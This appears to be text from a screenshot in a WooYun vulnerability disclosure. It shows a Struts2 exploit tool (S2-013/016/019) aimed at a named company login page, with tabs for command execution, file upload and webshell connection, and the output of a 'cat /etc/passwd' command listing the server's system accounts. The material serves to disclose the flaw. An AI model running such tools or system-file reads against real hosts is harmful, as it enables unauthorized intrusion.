 目标: http://online.bizconf.cn/sys-login!customPage.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org